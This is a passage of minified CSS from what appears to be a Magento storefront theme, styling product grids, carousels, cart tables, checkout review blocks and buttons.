.product-item,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xxl="1"] .widget-product-countdown-timers-slider-carousel .products-grid .product-item:not(:first-child){display:none}[data-col-xxl="2"] .elementor-blog-post-item,[data-col-xxl="2"] .product-item,[data-col-xxl="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-xxl="3"] .elementor-blog-post-item,[data-col-xxl="3"] .product-item,[data-col-xxl="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-xxl="4"] .elementor-blog-post-item,[data-col-xxl="4"] .product-item,[data-col-xxl="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-xxl="5"] .elementor-blog-post-item,[data-col-xxl="5"] .product-item,[data-col-xxl="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}[data-col-xxl="6"] .elementor-blog-post-item,[data-col-xxl="6"] .product-item,[data-col-xxl="6"] .item-loading-slick{flex:0 0 calc(100%/6);width:calc(100%/6)}[data-col-xxl="7"] .elementor-blog-post-item,[data-col-xxl="7"] .product-item,[data-col-xxl="7"] .item-loading-slick{flex:0 0 calc(100%/7);width:calc(100%/7)}[data-col-xxl="8"] .elementor-blog-post-item,[data-col-xxl="8"] .product-item,[data-col-xxl="8"] .item-loading-slick{flex:0 0 calc(100%/8);width:calc(100%/8)}[data-col-xxl="9"] .elementor-blog-post-item,[data-col-xxl="9"] .product-item,[data-col-xxl="9"] .item-loading-slick{flex:0 0 calc(100%/9);width:calc(100%/9)}.blog-list-post-featured:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.blog-list-post-featured:not(.slick-initialized)>.item{flex:0 0 calc(100%/3)}.col_thumb .slick-prev{left:3.5rem !important}.col_thumb .slick-next{right:3.5rem !important}}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media only screen and (max-width:767px){.product-short-magnific-popup .mfp-container.mfp-iframe-holder .mfp-content{height:auto}}@media only screen and (min-width:576px) and (max-width:991px){.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(1),.custom-col .pagebuilder-column-group .pagebuilder-column:nth-child(3){flex-basis:50%;max-width:50%}}.abs-product-link{font-weight:var(--headings__font-weight-secondary)}.abs-product-link>a{color:var(--heading__color__base,#000);text-decoration:none}.abs-product-link>a:visited{color:var(--heading__color__base,#000);text-decoration:none}.abs-product-link>a:hover{color:var(--link__hover__color);text-decoration:none}.abs-product-link>a:active{color:var(--link__hover__color);text-decoration:none}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.dark_button{background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.dark_button:focus,.dark_button:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.dark_button.disabled,.dark_button[disabled],fieldset[disabled] .dark_button{opacity:.5;cursor:default;pointer-events:none}.other_font{font-family:var(--other_font_family)}@-webkit-keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ripple{0%{opacity:1;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@media screen and (max-width:1400px){.setproduct .product-item>.product{width:270px;transform:translatex(-42%);left:0;top:100px;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2}.setproduct .product-item>.product:before{content:'';position:absolute;left:50%;top:-48px;width:0;height:0;border-left:30px solid transparent;border-right:30px solid transparent;border-bottom:40px solid #fff;z-index:1;transform:translateX(-50%)}.setproduct .product-item.active>.product{top:85px;opacity:1;left:0;visibility:visible;box-shadow:0 .8rem 1.6rem -.8rem #a3a7b2;transform:translateX(-42%)}}.notice_activation_purchase_code{background:red;color:#fff;border-bottom:2px solid #ddd;padding:10px;text-align:center}.button-red.action.primary{background:#ff0101;border:1px solid #ff0101;box-shadow:none !important;text-shadow:none !important}.button-red.action.primary:hover,.button-red.action.primary:focus{background:#b30000;border:1px solid #b30000}.enhanced-privacy-popup{background:#f4f4f4;overflow:hidden}.enhanced-privacy-popup .popup.content{margin:auto;padding:10px 0;width:992px}@media (max-width:479px){body .cart.table-wrapper .cart.item .item-info{display:flex;flex-wrap:wrap;padding:8px;font-size:1.4rem}body .cart.table-wrapper .cart.item .item-info td{flex:unset;width:auto}body .cart.table-wrapper .cart.item .item-info td.col.item{width:100%;flex:0 0 100%;order:-1}body .cart.table-wrapper .cart.item .item-info td.col.subtotal{flex:1;text-align:right}body .cart.table-wrapper .cart.item .item-info td.qty{order:-1;flex:0 0 100%;max-width:100%}body .cart.table-wrapper .cart.item .item-info td.qty .up-down{max-width:100%}body .cart.table-wrapper .col{padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper .col.qty .input-text{width:30px;height:35px}body .cart.table-wrapper .up-down a,body .cart.table-wrapper .updown-quantity a{width:3rem}}@media only screen and (max-width:992px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.unvisible{display:none}@-webkit-keyframes fadeInsTicky{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInsTicky{-webkit-animation-name:fadeInsTicky;animation-name:fadeInsTicky}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td,table>thead>tr>th{vertical-align:middle;border:1px solid #ddd}@-webkit-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:0}48%{opacity:.2}80%{opacity:0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:0}48%{opacity:.2}80%{opacity:0}100%{left:82%}}.animation-move{position:relative}.animation-move:after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,.03) 1%,rgba(255,255,255,.6) 30%,rgba(255,255,255,.85) 50%,rgba(255,255,255,.85) 70%,rgba(255,255,255,.85) 71%,rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg,0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}.toolbar:not(:last-child) .cat_filter .btn_filter{border-radius:var(--button__border-radius);border:1px solid #f2f2f2;background-color:#f2f2f2;padding:4.5px 20px}.toolbar:not(:last-child) select{padding-left:1.5rem;border:0;color:var(--heading__color__base,#000);background-image:url(../images/select-arrow.svg);font-weight:var(--headings__font-weight-secondary);background-position-x:98%;background-position-y:center;background-size:auto 18px}@media only screen and (max-width:1400px){.product__style-2 .grid-mode-show-type-products .grid-mode-4{display:none}}@media only screen and (min-width:768px) and (max-width:1400px){.product__style-2 .products-grid .category_page_grid_4 .product-item{width:33.33333% !important}}@media all and (min-width:992px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 12px 6px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 6px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar{margin-left:0}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.block-wishlist-management:before,.block-wishlist-management:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.block-wishlist-management:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 24px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:24px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:12px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:48px;margin-bottom:30px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:var(--layout__max-width,1200px);padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:1.5rem}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:1.5rem;padding-right:0}.sidebar-additional{clear:right;padding-left:1.5rem}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:1.5rem}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 24px;box-sizing:border-box;margin:0 0 20px}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:100%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:24px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:24px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 6.4rem 0 0}.product.data.items>.item.title>.switch{font-weight:var(--headings__font-weight-secondary);line-height:100%;font-size:1.8rem;color:#b3b3b3;text-decoration:none;background:#fff;border:1px solid var(--border-color__base,#eee);border-bottom:none;height:100%;padding:1.3rem 0}.product.data.items>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title>.switch:active{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:var(--heading__color__base,#000);text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2.3rem}.product.data.items>.item.content{background:#fff;margin-top:4.6rem;padding:var(--tab-content__padding-top,6rem) 0 0 0;border:0;border-top:1px solid var(--border-color__base,#eee)}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 6px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid var(--border-color__base,#eee)}.magento-payments-review-discount .block{margin-bottom:18px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:12px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.amstock-popup-block{overflow:auto;padding-bottom:50px;max-width:565px;max-height:calc(100% - 25px*2);height:auto}.amstock-popup-block>.amstock-button.-close{margin:10px 5px;padding:15px;width:15px;height:15px;background-size:15px}.amstock-popup-block>.amstock-content{max-height:375px}.amstock-popup-block .amstock-item{align-items:center;flex-direction:row;padding:5px 0}.amstock-popup-block .amstock-item>.amstock-title{margin-bottom:0;padding:0 5px}.amstock-popup-block .amstock-item>.amstock-value{flex-wrap:nowrap;padding:0 5px}svg.checkmark{display:none}[data-col-lg="2"] .elementor-blog-post-item,[data-col-lg="2"] .product-item,[data-col-lg="2"] .item-loading-slick{flex:0 0 calc(100%/2);width:calc(100%/2)}[data-col-lg="3"] .elementor-blog-post-item,[data-col-lg="3"] .product-item,[data-col-lg="3"] .item-loading-slick{flex:0 0 calc(100%/3);width:calc(100%/3)}[data-col-lg="4"] .elementor-blog-post-item,[data-col-lg="4"] .product-item,[data-col-lg="4"] .item-loading-slick{flex:0 0 calc(100%/4);width:calc(100%/4)}[data-col-lg="5"] .elementor-blog-post-item,[data-col-lg="5"] .product-item,[data-col-lg="5"] .item-loading-slick{flex:0 0 calc(100%/5);width:calc(100%/5)}.slick-prev{left:1rem}.slick-next{right:1rem}.slick-prev,.slick-prev{top:40%}.d-lg-flex{display:flex !important}.margin_item--20,[data-space-between-item="20"]{--layout-indent__width:1rem}.margin_item--30,[data-space-between-item="30"]{--layout-indent__width:1.5rem}.margin_item--40,[data-space-between-item="40"]{--layout-indent__width:2rem}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{grid-template-columns:1fr 1fr}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{grid-column:1/2;grid-row:1/4}.widget-lookbook-mansoy .widget-lookbook-wrapper .elementor-lookbook-item.col-lg-3:nth-child(3){flex:0 0 auto;width:50%}.block.widget .products-grid .product-item{width:calc(100%/4)}.products-grid .product_item_images{position:relative}.products-grid .product_item_images .product-item-inner{display:block}.product__style-1 .products-grid .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-1 .products-grid .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-1 .products-grid .product-item-actions_middle .action:before{display:none}.product__style-1 .products-grid .product-item-actions_middle .action span{align-items:center;white-space:nowrap;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-1 .products-grid .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-1 .products-grid .product-item .actions-secondary,.product__style-1 .products-grid .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-1 .products-grid .actions-secondary,.product__style-1 .products-grid .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-1 .products-grid .actions-secondary:hover .action,.product__style-1 .products-grid .field.choice.related:hover .action,.product__style-1 .products-grid .actions-secondary:hover label,.product__style-1 .products-grid .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-1 .products-grid .actions-secondary .action{margin-bottom:1rem}.product__style-1 .products-grid .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-1 .products-grid .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-2{--product_action-border-radius:0;--product_action_icon-addtocart:"\f290"}.product__style-2 .products-grid .slick-list{padding:1.5rem 1.5rem 2.5rem;margin:-1.5rem -1.5rem -2.5rem}.product__style-2 .products-grid .product-item-details{text-align:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-details div[class*=swatch-opt-] .swatch-option.image{float:none}.product__style-2 .products-grid .price-box{justify-content:center}.product__style-2 .products-grid .product-item{position:relative;padding-top:15px}.product__style-2 .products-grid .product-item:before{content:"";position:absolute;left:-15px;right:-15px;bottom:-15px;top:0;pointer-events:none;background:#fff;border-radius:5px;opacity:0;box-shadow:0 0 25px rgba(0,0,0,.07000000000000001);-webkit-transform:scale(.9) translateY(0) translateZ(0);-moz-transform:scale(.9) translateY(0) translateZ(0);-ms-transform:scale(.9) translateY(0) translateZ(0);transform:scale(.9) translateY(0) translateZ(0);--transition:all .55s cubic-bezier(.2,.75,.5,1);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-item:hover:before{opacity:1;-webkit-transform:scale(1) translateY(0) translateZ(0);-moz-transform:scale(1) translateY(0) translateZ(0);-ms-transform:scale(1) translateY(0) translateZ(0);transform:scale(1) translateY(0) translateZ(0)}.product__style-2 .products-grid .product-item .product-reviews-summary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-2 .products-grid .product-item-inner{position:absolute;z-index:1;left:1rem;right:1rem;bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);--button__shadow:none}.product__style-2 .products-grid .product-item-inner .action:hover{border-color:var(--button__hover__background) !important}.product__style-2 .products-grid .action.tocart.primary{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius,50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;border:0;border-right:1px solid var(--border-color__base,#eee);--product_action-border-radius:5px 0 0 5px}.product__style-2 .products-grid .action.tocart.primary:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product__style-2 .products-grid .action.tocart.primary span{font-size:0;text-transform:capitalize;font-weight:var(--text-weight)}.product__style-2 .products-grid .action.tocart.primary span:before{animation:none;top:auto}.product__style-2 .products-grid 